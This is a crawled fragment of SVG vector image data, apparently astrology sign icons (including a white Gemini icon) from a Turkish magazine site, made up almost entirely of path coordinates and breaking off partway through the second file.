		<path class="st0" d="M50.8,70.1c0.1,0.3,0.2,0.5,0.4,0.8C51.1,70.6,51.1,70.2,50.8,70.1z"/>
		<path class="st0" d="M54,65.5c-0.3,0.7-0.3,1.4-0.2,2.2C53.9,66.9,54,66.2,54,65.5z"/>
		<path class="st0" d="M67.4,42.3C67.4,42.3,67.4,42.3,67.4,42.3c0.1,0.5,0.2,0.9,0.4,1.3c0,0,0,0,0,0c0.1-0.1,0.2-0.1,0.3-0.2
			c-0.1-0.1-0.1-0.2-0.2-0.3c0-0.1,0-0.1-0.1-0.2c0,0,0-0.1,0-0.1C67.7,42.6,67.6,42.4,67.4,42.3z"/>
		<path class="st0" d="M54.9,38.2C54.9,38.2,54.9,38.1,54.9,38.2c-0.2,0.3-0.2,0.3,0.1,0.3C55,38.4,54.9,38.3,54.9,38.2z"/>
		<path class="st0" d="M53.8,45.3c-0.1,0.5-0.2,1-0.3,1.5C53.7,46.7,53.9,45.5,53.8,45.3z"/>
		<path class="st0" d="M53.7,26.9c0,0,0,0.1,0,0.1c0.3-0.1,0.6-0.2,0.9-0.3c0,0,0-0.1,0-0.1C54.4,26.7,54,26.8,53.7,26.9z"/>
		<path class="st0" d="M53.6,37.3c-0.1,0.3-0.2,0.6-0.3,1c0.3,0.1,0.3,0.1,0.3-0.2c0-0.2,0-0.4,0-0.6C53.8,37.5,53.7,37.4,53.6,37.3
			C53.7,37.3,53.7,37.3,53.6,37.3z"/>
		<path class="st0" d="M54.6,27.6c0.1-0.2,0.2-0.4,0.3-0.5C54.7,27.2,54.6,27.5,54.6,27.6z"/>
		<path class="st0" d="M53.6,40.7c-0.1,0.5-0.2,1-0.3,1.5c0,0,0,0.1,0.1,0.1c0,0,0.1-0.1,0.1-0.1C53.5,41.6,53.6,41.1,53.6,40.7
			C53.7,40.6,53.7,40.6,53.6,40.7C53.6,40.6,53.6,40.7,53.6,40.7z"/>
		<path class="st0" d="M54.8,49c0.1-0.3,0.1-0.6,0.2-0.9C54.7,48.2,54.7,48.5,54.8,49z"/>
		<path class="st0" d="M55.1,42.5c-0.1,0.2-0.2,0.4-0.3,0.7c0,0,0.1,0.1,0.1,0.2c0,0,0,0,0.1,0C55.1,43,55.1,42.8,55.1,42.5
			C55.2,42.5,55.1,42.5,55.1,42.5z"/>
		<path class="st0" d="M55.5,76.5c0,0.6,0.2,1,0.5,1.4C55.9,77.4,55.9,76.9,55.5,76.5z"/>
		<path class="st0" d="M54.6,39.3c-0.1,1-0.4,1.9-0.3,2.9C54.7,41.5,54.9,39.6,54.6,39.3z"/>
		<path class="st0" d="M56,70.7C55.9,70.7,55.9,70.7,56,70.7c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.4c0,0,0.1,0,0.2,0.1
			C56,71.2,56,71,56,70.7z"/>
		<path class="st0" d="M53.2,37.3C53.2,37.3,53.2,37.3,53.2,37.3c0.2-0.3,0.3-0.7,0.3-1c0,0,0,0-0.1,0C53.4,36.7,53.3,37,53.2,37.3z
			"/>
		<path class="st0" d="M54.2,48.5c0-0.2,0-0.3,0-0.5c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0-0.2,0c0.1,0.6,0.2,1.2,0.3,1.8c0,0,0,0,0.1,0
			c0-0.1,0-0.2,0-0.3c0-0.1,0-0.3,0-0.4c0-0.1,0-0.1,0-0.2C54.3,48.7,54.2,48.6,54.2,48.5z"/>
		<path class="st0" d="M52.9,35.1c0,0.2,0,0.3,0,0.5c0.1-0.1,0.1-0.2,0.2-0.2c0-0.1,0-0.3,0.1-0.4C53,35,53,35,52.9,35.1
			C52.9,35.1,52.9,35.1,52.9,35.1z"/>
		<path class="st0" d="M54.9,75.3c0-0.1,0.1-0.2,0.1-0.2c-0.1-0.2-0.3-0.4-0.4-0.7c0,0,0,0-0.1,0C54.6,74.8,54.7,75.1,54.9,75.3
			C54.8,75.3,54.9,75.3,54.9,75.3z"/>
		<path class="st0" d="M52.8,32c0,0.3,0,0.5,0,0.8c0.1-0.3,0.1-0.6,0.2-0.9C52.9,31.9,52.9,32,52.8,32z"/>
		<path class="st0" d="M52.5,34.1c0-0.3,0-0.6,0-0.8c0,0-0.1,0-0.1,0C52.5,33.6,52.5,33.8,52.5,34.1C52.5,34.1,52.5,34.1,52.5,34.1z
			"/>
		<path class="st0" d="M53.1,34.7c0.1-0.3,0.1-0.5,0.2-0.8c0,0-0.1,0-0.1-0.1c-0.1,0.2-0.1,0.5-0.2,0.7C53,34.6,53.1,34.6,53.1,34.7
			z"/>
		<path class="st0" d="M56.4,76.1C56.4,76.1,56.4,76.1,56.4,76.1c0-0.5,0-0.9-0.2-1.3C56,75.2,56.3,75.6,56.4,76.1z"/>
		<path class="st0" d="M53.1,45.7c0.1-0.4,0.2-0.8,0.4-1.1c0.2-0.3,0.2-0.7,0.2-1c0-0.1-0.1-0.1-0.1-0.2c0,0.1-0.1,0.1-0.1,0.2
			c-0.1,0.3-0.2,0.7-0.4,1c0,0,0,0.1,0,0.1c0,0.1,0,0.3,0,0.3C53,45.2,53.1,45.5,53.1,45.7C53.1,45.7,53.1,45.7,53.1,45.7z"/>
		<path class="st0" d="M52.8,30.6c0,0.4,0,0.8,0,1.2c0.1-0.1,0.1-0.1,0.2-0.2c0-0.3,0-0.7,0-1C52.9,30.6,52.9,30.6,52.8,30.6z"/>
	</g>
	<circle id="Ellipse_19_1_" class="st1" cx="58" cy="58" r="57"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.magazincaddesi.com/images/astroloji/ikizler-white-1.svg
body_size: 45134
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 116 116" style="enable-background:new 0 0 116 116;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<path class="st0" d="M76.6,25.9c-0.2,0.1-0.3,0.6-0.2,0.8C76.5,26.5,76.6,26.2,76.6,25.9z"/>
		<path class="st0" d="M79.3,59.7c0.1,0,0.2-0.1,0.2-0.1c0-0.2,0-0.3,0-0.5c0,0,0,0,0,0C79.4,59.3,79.3,59.5,79.3,59.7
			C79.2,59.7,79.2,59.7,79.3,59.7z"/>
		<path class="st0" d="M77.7,25.9c0-0.1-0.1-0.5-0.2-0.5c0,0.3,0,0.3-0.3,0.2c0,0-0.1,0-0.1,0c0.2,0.1,0.3,0.2,0.4,0.3
			C77.5,26,77.6,26,77.7,25.9z"/>
		<path class="st0" d="M90.6,46.1c0,0.2,0,0.3-0.1,0.5C90.7,46.4,90.7,46.2,90.6,46.1z"/>
		<path class="st0" d="M74.4,44.9c0,0.2,0,0.4,0,0.6c0,0,0,0,0.1,0C74.6,45.1,74.6,45,74.4,44.9z"/>
		<path class="st0" d="M76.5,29.3c0-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0c0,0.2-0.1,0.3-0.1,0.5c0,0,0,0.1,0,0.1
			C76.5,29.3,76.5,29.3,76.5,29.3z"/>
		<path class="st0" d="M76.3,27.4c0-0.1,0-0.3,0-0.4c0,0,0,0,0,0c-0.1,0.2-0.1,0.3-0.2,0.5c0,0,0.1,0,0.1,0.1
			C76.2,27.5,76.3,27.4,76.3,27.4z"/>
		<path class="st0" d="M82.7,38.7c0-0.2,0-0.4,0-0.6C82.6,38.3,82.6,38.5,82.7,38.7C82.7,38.7,82.7,38.7,82.7,38.7z"/>
		<path class="st0" d="M82.5,33.6c-0.1,0.5-0.2,1.1-0.1,1.6c0,0,0.1,0,0.1,0C82.5,34.7,82.5,34.1,82.5,33.6z"/>
		<path class="st0" d="M74.4,46C74.4,46,74.4,46,74.4,46c-0.1,0.4-0.2,0.8-0.2,1.2c0,0,0,0,0.1,0C74.3,46.8,74.4,46.4,74.4,46z"/>
		<path class="st0" d="M82.8,30.4c0,0.1-0.1,0.1-0.1,0.2c0,0.3,0,0.6,0,0.9c0,0,0.1,0,0.1,0C82.8,31.2,82.8,30.8,82.8,30.4z"/>
		<path class="st0" d="M82.1,37.9c0-0.3,0-0.5,0-0.8c0,0-0.1,0-0.1,0C82,37.4,82.1,37.6,82.1,37.9C82.1,37.9,82.1,37.9,82.1,37.9z"
			/>
		<path class="st0" d="M81.4,31.7C81.4,31.7,81.4,31.7,81.4,31.7c-0.1,0.2-0.1,0.5-0.2,0.7c0,0,0.1,0,0.1,0
			C81.3,32.2,81.4,32,81.4,31.7z"/>
		<path class="st0" d="M82.8,30.3c0-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0c-0.1,0.3-0.1,0.7-0.1,1C82.7,30.5,82.8,30.4,82.8,30.3z"/>
		<path class="st0" d="M82.5,39.8C82.5,39.8,82.4,39.8,82.5,39.8c-0.1,0.1-0.1,0.3-0.2,0.5c0,0,0,0,0.1,0
			C82.4,40.1,82.4,40,82.5,39.8z"/>
		<path class="st0" d="M79.6,53.7C79.6,53.7,79.5,53.7,79.6,53.7c-0.1,0.1-0.1,0.2-0.2,0.3c0.1,0,0.1,0.1,0.2,0.1
			C79.6,53.9,79.6,53.8,79.6,53.7z"/>
		<path class="st0" d="M71.7,36.3c0.2-0.2,0.2-0.4,0-0.6C71.7,35.9,71.7,36.1,71.7,36.3z"/>
		<path class="st0" d="M70.9,47.3C71,47.3,71,47.3,70.9,47.3c0.1-0.3,0-0.6,0-0.8c0-0.3-0.1-0.7-0.1-1c0-0.1-0.1-0.1-0.1-0.2
			c0,0-0.1,0-0.1,0c0,0.7,0.1,1.4,0.2,2.1C70.9,47.4,70.9,47.4,70.9,47.3z"/>
		<path class="st0" d="M73.3,51c0.1-0.1,0.2-0.2,0.3-0.3C73.5,50.6,73.4,50.7,73.3,51z"/>
		<path class="st0" d="M70.9,38.3c0,0.5,0,1,0,1.5c0,0,0,0.1,0.1,0.1c0,0,0.1,0,0.1,0c0-1.1,0-2.2-0.1-3.3c-0.3,0.1-0.1,0.2-0.1,0.3
			C70.9,37.3,70.9,37.8,70.9,38.3z"/>
		<path class="st0" d="M69.2,37.1C69.2,37.1,69.2,37.1,69.2,37.1c0-0.3,0-0.6-0.1-1c0,0,0,0,0,0C69,36.5,69.1,36.8,69.2,37.1
			C69.1,37.2,69.1,37.1,69.2,37.1z"/>
		<path class="st0" d="M70.1,38.6c0,0.4,0,0.8,0,1.2c0.2-0.2,0.3-1.8,0.2-1.9c0,0-0.1,0-0.1,0C70.2,38.2,70.1,38.4,70.1,38.6z"/>
		<path class="st0" d="M71,57.3c0-0.1,0-0.2-0.2-0.2c0,0-0.1,0-0.2,0c0,0.3,0.1,0.7,0.1,1C70.9,57.8,70.9,57.6,71,57.3z"/>
		<path class="st0" d="M71,40.9c0,0.4,0,0.8,0,1.2c0,0.2,0.1,0.4,0.1,0.6c0,0,0,0,0.1,0c0-0.8,0-1.6,0-2.5c0,0,0,0,0,0
			c0,0.2-0.1,0.3-0.1,0.5C71,40.8,71,40.8,71,40.9z"/>
		<path class="st0" d="M73.2,72c0.1-0.4-0.1-0.7-0.1-1.1c0,0-0.1,0-0.1,0C73.1,71.3,73.1,71.6,73.2,72C73.1,72,73.2,72,73.2,72z"/>
		<path class="st0" d="M72.6,74.6C72.6,74.6,72.6,74.6,72.6,74.6c0,0.3,0,0.5-0.1,0.7c0,0,0,0.1,0,0.1c0,0.1,0.1,0.2,0.1,0.2
			c0.1,0.1,0.2,0.1,0.4,0.1C72.9,75.3,72.8,75,72.6,74.6C72.6,74.6,72.6,74.6,72.6,74.6z"/>
		<path class="st0" d="M73.4,53.7c0-0.1,0-0.1,0-0.2c-0.1,0-0.2,0-0.3,0c0,0.1,0.1,0.2,0.1,0.3C73.3,53.8,73.3,53.8,73.4,53.7z"/>
		<path class="st0" d="M71.7,36.8c0.2-0.2,0.2-0.3,0.1-0.4C71.6,36.5,71.6,36.6,71.7,36.8z"/>
		<path class="st0" d="M72.5,37.1c-0.1,0.2-0.1,0.5-0.2,0.7c0,0,0,0,0.1,0C72.4,37.5,72.6,37.3,72.5,37.1z"/>
		<path class="st0" d="M72.9,58.5C72.9,58.6,72.9,58.6,72.9,58.5c0,0.3-0.1,0.5-0.1,0.8c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0
			c0,0.2,0,0.3,0,0.5c0.2-0.1,0.2-0.3,0.2-0.4c0-0.1,0-0.2,0-0.3C72.9,58.9,72.9,58.7,72.9,58.5C72.9,58.5,72.9,58.5,72.9,58.5z"/>
		<path class="st0" d="M72.7,55.3c-0.1-0.5-0.1-0.9-0.2-1.4c0,0,0,0,0,0C72.5,54.4,72.6,54.9,72.7,55.3
			C72.6,55.3,72.7,55.3,72.7,55.3z"/>
		<path class="st0" d="M84.7,32.1c0-0.3,0-0.7-0.1-1c0,0,0,0-0.1,0C84.6,31.4,84.6,31.8,84.7,32.1C84.6,32.1,84.7,32.1,84.7,32.1z"
			/>
		<path class="st0" d="M87.5,63.4c0,0.3,0,0.6-0.1,0.9C87.6,64.1,87.6,63.6,87.5,63.4z"/>
		<path class="st0" d="M88.2,53C88.2,53,88.1,53,88.2,53c-0.2,0.4-0.2,0.8-0.3,1.2c-0.1,0.4-0.2,0.8-0.2,1.2c0.1,0,0.2,0,0.3,0.1
			C88.1,54.6,88.1,53.8,88.2,53z"/>
		<path class="st0" d="M87.4,45.4c0,0-0.1-0.1-0.2-0.2c0,0.2-0.1,0.5-0.1,0.7c0,0,0,0,0,0c0.1-0.1,0.1-0.2,0.1-0.2
			C87.3,45.6,87.4,45.5,87.4,45.4z"/>
		<path class="st0" d="M88.1,40.4c-0.1,0.1-0.1,0.1-0.2,0.2c0,0.2,0,0.4,0,0.6c0,0,0.1,0,0.1,0C88.1,40.9,88.1,40.7,88.1,40.4
			C88.2,40.4,88.2,40.4,88.1,40.4z"/>
		<path class="st0" d="M87,51.7c0.2,0,0.2,0,0.1-0.4C87.1,51.4,87,51.6,87,51.7z"/>
		<path class="st0" d="M88.4,51.9c0,0-0.1,0-0.1,0c0,0.1,0,0.3,0,0.4c0,0,0,0,0.1,0C88.4,52.2,88.4,52,88.4,51.9z"/>
		<path class="st0" d="M88.6,40.5c-0.1,0.4-0.1,0.7-0.2,1c0,0.3-0.1,0.6-0.2,0.9C88.5,41.9,88.7,40.7,88.6,40.5z"/>
		<path class="st0" d="M87.7,44.5c0-0.2,0-0.5,0-0.7c0,0-0.1,0-0.1,0C87.6,44,87.6,44.3,87.7,44.5C87.6,44.5,87.6,44.5,87.7,44.5z"
			/>
		<path class="st0" d="M88.4,35.6c0.2-0.1,0.2-0.3,0.2-0.5c0,0,0,0-0.1,0C88.5,35.3,88.4,35.4,88.4,35.6z"/>
		<path class="st0" d="M85.3,80.3C85.3,80.3,85.3,80.3,85.3,80.3c0.1,0,0.1,0,0.1-0.1c0-0.2,0-0.3,0-0.4
			C85.3,79.9,85.2,80.1,85.3,80.3z"/>
		<path class="st0" d="M87,56.1c0-0.2,0.1-0.5,0.1-0.7c0,0-0.1,0-0.1,0C87,55.6,86.9,55.8,87,56.1C86.9,56,87,56,87,56.1z"/>
		<path class="st0" d="M86.5,79.9C86.5,79.9,86.5,79.9,86.5,79.9c0.1-0.3,0.1-0.6,0.1-0.9c0,0,0,0-0.1,0
			C86.5,79.4,86.4,79.6,86.5,79.9z"/>
		<path class="st0" d="M88.2,33.9c0,0-0.1,0-0.1,0.1c0,0.1,0,0.3,0,0.4c0,0,0,0,0.1,0C88.3,34.2,88.3,34.1,88.2,33.9
			C88.3,33.9,88.3,33.9,88.2,33.9z"/>
		<path class="st0" d="M87,41.5c0-0.3,0-0.5,0-0.8c0,0-0.1,0-0.1,0C86.9,41,86.9,41.3,87,41.5C86.9,41.5,86.9,41.5,87,41.5z"/>
		<path class="st0" d="M86.8,54.5c0.3-0.4,0.4-0.9,0.2-1.5C86.7,53.5,86.8,54,86.8,54.5z"/>
		<path class="st0" d="M84.6,35.7c0,0,0,0.1,0,0.1c0,0,0.1,0,0.1,0c0-0.2-0.1-0.3-0.1-0.5c0,0,0,0,0,0
			C84.5,35.5,84.5,35.6,84.6,35.7C84.6,35.8,84.6,35.7,84.6,35.7z"/>
		<path class="st0" d="M83.3,25.4c-0.3,0-0.3,0-0.2,0.4C83.1,25.7,83.2,25.6,83.3,25.4z"/>
		<path class="st0" d="M84.7,27.2c0-0.2,0-0.4,0-0.5C84.5,27.2,84.5,27.2,84.7,27.2z"/>
		<path class="st0" d="M85.4,28.3c-0.2,0.3-0.1,1.2,0.1,1.4C85.4,29.2,85.4,28.8,85.4,28.3z"/>
		<path class="st0" d="M84.3,30.1c0,0.2-0.2,0.3,0,0.5C84.5,30.2,84.5,30.1,84.3,30.1z"/>
		<path class="st0" d="M83.9,24.9c-0.1-0.1-0.2,0-0.4,0.1c0.1,0,0.2,0,0.3,0C83.8,24.9,83.8,24.9,83.9,24.9z"/>
		<path class="st0" d="M83.9,25c0,0,0.1,0,0.1,0c0-0.1-0.1-0.1-0.1-0.1C83.9,24.9,83.9,25,83.9,25z"/>
		<path class="st0" d="M84,31.7c0-0.2,0-0.4,0-0.6c0,0,0,0-0.1,0C84,31.2,84,31.4,84,31.7C84,31.6,84,31.6,84,31.7z"/>
		<path class="st0" d="M69.2,37.2c0,0.1-0.1,0.1-0.1,0.1c0,0.1,0,0.1,0,0.2C69.2,37.5,69.2,37.3,69.2,37.2z"/>
		<path class="st0" d="M84.7,25.6c0.1,0.3,0.2,0.6,0.3,0.9C85.1,26.2,84.9,25.6,84.7,25.6z"/>
		<path class="st0" d="M67.2,58.6C67.3,58.6,67.3,58.6,67.2,58.6c0.1-0.4,0.1-0.7,0-1.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0.1-0.1,0.1
			c0,0.2,0.1,0.4,0.1,0.6C67.2,58.3,67.2,58.5,67.2,58.6z"/>
		<path class="st0" d="M68.5,83.1C68.5,83.1,68.5,83.1,68.5,83.1C68.5,83.1,68.5,83.1,68.5,83.1C68.5,83.1,68.5,83.1,68.5,83.1z"/>
		<path class="st0" d="M85.1,27c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.2,0,0.2c0,0,0,0,0,0c0-0.3,0-0.5-0.1-0.8c-0.1,0-0.2,0.1-0.2,0.1
			C85,26.8,85,26.9,85.1,27z"/>
		<path class="st0" d="M65.6,60.4c0.1,0.2,0.2,0.4,0.3,0.5C65.9,60.5,65.9,60.4,65.6,60.4z"/>
		<path class="st0" d="M63.5,56.2c0.1-0.2-0.2-0.8-0.5-0.9C63.1,55.5,63.3,55.8,63.5,56.2z"/>
		<path class="st0" d="M63.6,49c0.1,0.2,0.2,0.5,0.3,0.7C63.9,49.5,63.8,49.2,63.6,49z"/>
		<path class="st0" d="M70.9,72.1c0,0.3,0.1,0.6,0.1,1c0,0,0.1,0,0.1,0c0-0.1,0-0.2,0-0.3c0-0.2,0-0.3,0-0.5
			C71.2,72.1,71.1,72,70.9,72.1z"/>
		<path class="st0" d="M69,58.3c0,0.4,0.1,0.9,0.1,1.4c0-0.1,0.1-0.2,0.1-0.2c0-0.2,0-0.4,0.1-0.5C69.4,58.6,69.3,58.5,69,58.3z"/>
		<path class="st0" d="M69.4,50.2C69.3,50.2,69.3,50.2,69.4,50.2c-0.1,0.2-0.1,0.5-0.1,0.7c0,0,0.1,0,0.1,0
			C69.4,50.7,69.4,50.5,69.4,50.2z"/>
		<path class="st0" d="M69,80.1c0-0.3-0.1-0.6-0.1-1c0-0.2,0-0.4,0-0.5c0,0,0,0-0.1,0c0,0.7,0,1.4-0.1,2.1
			C69,80.5,69.1,80.3,69,80.1z"/>
		<path class="st0" d="M70.1,38C70.1,38,70.1,38,70.1,38C70.1,38,70.1,38,70.1,38C70.1,38,70.1,38,70.1,38z"/>
		<path class="st0" d="M70,44.5C70,44.5,70,44.5,70,44.5c0.1-0.2,0.1-0.3,0.1-0.5c0,0,0,0-0.1,0C70,44.1,70,44.3,70,44.5z"/>
		<path class="st0" d="M69.6,53.9c0.1,0.1,0.1,0.2,0.2,0.3C69.9,53.9,69.9,53.9,69.6,53.9z"/>
		<path class="st0" d="M70,46.9C70,46.9,70,46.9,70,46.9c0.1-0.3,0.1-0.6,0.1-0.9C69.8,46.2,69.8,46.5,70,46.9z"/>
		<path class="st0" d="M69,75.3C69,75.3,69,75.3,69,75.3c-0.1,0.4-0.1,0.8-0.1,1.3c0.1,0,0.1,0,0.1-0.1C69,76.2,69,75.8,69,75.3z"/>
		<path class="st0" d="M72.6,57.2C72.6,57.2,72.6,57.2,72.6,57.2c0,0.2,0,0.4,0,0.6c0,0,0.1,0,0.1,0C72.6,57.6,72.6,57.4,72.6,57.2z
			"/>
		<path class="st0" d="M72,65.8c0,0.5,0,1.1,0.2,1.6C72.4,66.9,72.3,66.4,72,65.8z"/>
		<path class="st0" d="M71,43.9c0.1,0,0.2,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0.1c0,0.2,0,0.3,0,0.5c0,0.1,0,0.2,0,0.2c0,0,0,0,0,0
			c0-0.4-0.1-0.8-0.1-1.2c-0.1,0-0.2,0-0.3,0C71,43.7,71,43.8,71,43.9z"/>
		<path class="st0" d="M70.2,75.1C70.2,75.1,70.2,75.1,70.2,75.1c-0.1,0.1,0,0.2-0.1,0.3c-0.1,0.2-0.1,0.4-0.2,0.6
			c-0.1,0.2-0.1,0.5-0.1,0.8c0,0,0,0,0,0c0,0.1,0.1,0.1,0.1,0.2c0.1-0.4,0.1-0.8,0.2-1.1C70.4,75.5,70.2,75.3,70.2,75.1z"/>
		<path class="st0" d="M70,65.7c0,0.1,0,0.3-0.1,0.5C70.2,66,70,65.8,70,65.7z"/>
		<path class="st0" d="M69.3,54.8c0,0.3,0,0.5,0.1,0.8C69.7,55.3,69.6,54.9,69.3,54.8z"/>
		<path class="st0" d="M70.1,61.8c0-0.1,0-0.1,0-0.2c0,0-0.1-0.1-0.1-0.2c-0.1,0.4,0,1.6,0.1,1.7c0,0,0,0,0,0
			C70.2,62.6,70.1,62.2,70.1,61.8c0,0.1-0.1,0.1-0.1,0.1C70.1,61.8,70.1,61.8,70.1,61.8z"/>
		<path class="st0" d="M83.5,63.6c0-0.2,0.1-0.3,0.1-0.4C83.4,63.3,83.3,63.4,83.5,63.6z"/>
		<path class="st0" d="M76.3,77.8c-0.1-0.2-0.1-0.4-0.1-0.6C76.1,77.4,76.1,77.6,76.3,77.8z"/>
		<path class="st0" d="M83.6,62.5c0-0.2,0-0.4,0-0.6c0-0.3,0-0.6,0-1c0,0.1-0.1,0.1-0.1,0.2c-0.1,0.5-0.2,0.9-0.3,1.4
			c0,0.2,0.1,0.2,0.2,0.2C83.6,62.7,83.7,62.6,83.6,62.5z"/>
		<path class="st0" d="M87.4,79.4C87.4,79.4,87.4,79.4,87.4,79.4c0.2-0.2,0.3-0.5,0.4-0.7c-0.2,0-0.3,0.1-0.5,0.1
			C87.3,79,87.3,79.2,87.4,79.4z"/>
		<path class="st0" d="M76,76.2c0,0.2,0.1,0.5,0.1,0.7c0,0.1,0,0.1,0.1,0.2C76.1,76.8,76.1,76.5,76,76.2C76.1,76.2,76,76.2,76,76.2z
			"/>
		<path class="st0" d="M90.6,47.4c0-0.1,0-0.2,0-0.3c0,0,0,0-0.1,0c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2
			C90.5,47.4,90.5,47.5,90.6,47.4C90.6,47.5,90.6,47.4,90.6,47.4z"/>
		<path class="st0" d="M87.7,70.3C87.6,70.3,87.6,70.3,87.7,70.3c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.2,0,0.3-0.2,0.4
			c-0.2,0.1-0.2,0.1-0.1,0.3c0-0.2,0.2-0.2,0.3-0.3c0-0.2,0.1-0.5,0.1-0.7C87.7,70.8,87.7,70.5,87.7,70.3z"/>
		<path class="st0" d="M76.2,77.2C76.2,77.2,76.2,77.2,76.2,77.2C76.2,77.2,76.2,77.2,76.2,77.2C76.2,77.2,76.2,77.2,76.2,77.2
			C76.2,77.2,76.2,77.2,76.2,77.2z"/>
		<path class="st0" d="M70.7,73.2c-0.1,0-0.1,0-0.2-0.1c0,0.6-0.1,1.1,0.1,1.7C70.6,74.2,70.7,73.7,70.7,73.2z"/>
		<path class="st0" d="M75.2,69.1C75.2,69.1,75.2,69.1,75.2,69.1c-0.1,0.5,0,1,0,1.5C75.4,70.2,75.6,69.4,75.2,69.1z"/>
		<path class="st0" d="M76.3,74.8c0,0,0,0.1,0,0.1c0.1,0,0.1,0,0.2,0c0-0.1,0-0.1,0-0.2c0-0.3-0.1-0.5-0.2-0.8c0,0,0,0-0.1,0
			C76.3,74.3,76.2,74.5,76.3,74.8z"/>
		<path class="st0" d="M70.9,78c-0.1-0.5-0.2-1-0.2-1.4c0,0-0.1,0-0.1,0c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.3
			C70.4,77.5,70.6,77.9,70.9,78z"/>
		<path class="st0" d="M75.4,80.2C75.4,80.2,75.4,80.2,75.4,80.2c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1,0,0.1,0.1,0.2
			c0.2,0.1,0.3,0.2,0.5,0.2c0-0.1,0-0.3,0-0.4C75.8,80.2,75.7,80.2,75.4,80.2z"/>
		<path class="st0" d="M72.4,48.8c0.1-0.3,0.1-0.6-0.1-0.7C72.3,48.4,72.4,48.6,72.4,48.8z"/>
		<path class="st0" d="M80.5,71.8c0,0-0.1,0-0.1,0c0,0.2,0,0.4,0,0.7c0,0,0.1-0.1,0.1-0.1C80.5,72.1,80.5,71.9,80.5,71.8z"/>
		<path class="st0" d="M79.6,76.4c0,0.2,0,0.3,0,0.5C79.8,76.8,79.7,76.5,79.6,76.4z"/>
		<path class="st0" d="M89.7,57.4c-0.2,0.3-0.2,0.6-0.1,0.8c0.1,0,0.1,0,0.2-0.1c0,0,0-0.2,0-0.2c-0.2-0.1-0.1-0.2-0.1-0.3
			C89.7,57.6,89.7,57.5,89.7,57.4z"/>
		<path class="st0" d="M73.7,78.3c-0.1,0.2-0.2,0.4-0.3,0.6c0.2,0.1,0.3,0.1,0.5,0.2C73.9,78.8,73.8,78.6,73.7,78.3
			C73.7,78.3,73.7,78.3,73.7,78.3z"/>
		<path class="st0" d="M87.5,59.9c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1,0c0,0.3,0,0.5,0,0.8c0,0.3,0,0.6,0,0.9c0,0,0.1,0.1,0.1,0.1
			c0,0,0,0,0.1-0.1c0-0.1-0.1-0.2-0.1-0.2c0-0.3,0.1-0.7,0.2-1C87.5,60.2,87.5,60.1,87.5,59.9z"/>
		<path class="st0" d="M84.4,70.2c0-0.3,0-0.5,0-0.8c-0.1,0.1-0.2,0.2-0.2,0.3C84.2,69.8,84.3,70,84.4,70.2
			C84.3,70.2,84.3,70.2,84.4,70.2z"/>
		<path class="st0" d="M72,79.4c0,0,0-0.1,0-0.1c-0.1-0.3-0.1-0.6-0.2-0.9c0,0-0.1,0-0.1,0c0,0.6,0.1,1.2,0.1,1.9c0,0,0,0,0.1,0
			C72,80,72.2,79.8,72,79.4z"/>
		<path class="st0" d="M74.7,78.6c-0.1-0.3-0.2-0.6-0.3-0.8c-0.2,0.1-0.2,0.2-0.2,0.3c0.1,0.4,0.2,0.8,0.3,1.1
			c0,0.2,0.1,0.4,0.2,0.6c0.1-0.2,0.2-0.5,0.1-0.7C74.8,78.9,74.7,78.8,74.7,78.6z"/>
		<path class="st0" d="M76.7,82c0.2,0,0.5,0.1,0.7,0.1C77.1,81.9,76.9,82,76.7,82z"/>
		<path class="st0" d="M74.5,75.2c0-0.2-0.1-0.3-0.1-0.5c-0.1-0.4-0.2-0.8-0.3-1.2c-0.3,0.4-0.1,1.6,0.4,2.2
			C74.5,75.5,74.5,75.3,74.5,75.2z"/>
		<path class="st0" d="M73.7,79.6c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0-0.1,0c0,0.3,0,0.6,0,0.8c0.3,0,0.3,0,0.3-0.3
			C73.7,79.9,73.7,79.7,73.7,79.6z"/>
		<path class="st0" d="M71.5,57.4C71.5,57.4,71.5,57.4,71.5,57.4c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.2,0,0.2,0.2,0.2
			C71.5,57.8,71.5,57.6,71.5,57.4z"/>
		<path class="st0" d="M70.5,79.9c-0.2,0.1-0.3,0.1-0.4,0.2c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0
			c0.1,0.2,0.2,0.1,0.4,0.1c0.2-0.1,0.4-0.2,0.7-0.2C70.9,80,70.7,80,70.5,79.9z"/>
		<path class="st0" d="M68.6,59c0-0.2,0-0.4,0-0.6c0-0.1,0-0.2,0-0.4c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.2,0-0.4
			c-0.1-0.3-0.1-0.6-0.1-0.9c0,0,0,0-0.1,0c0.1,1.3,0.1,2.6,0.2,3.9c0,0,0,0,0.1,0c0,0,0-0.1,0-0.1C68.7,59.8,68.7,59.4,68.6,59z"/>
		<path class="st0" d="M108.3,40.4c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.3,0-0.4c0-0.2,0.1-0.3,0.1-0.5c-0.7-1.9-1.5-3.7-2.4-5.4
			c0,0,0,0,0,0.1c-0.1,0.2-0.2,0.4-0.3,0.6c0.1-0.3,0.1-0.7,0.1-1c0,0,0,0,0,0c-1.5-2.9-3.2-5.6-5.1-8.1c0,0,0,0,0,0
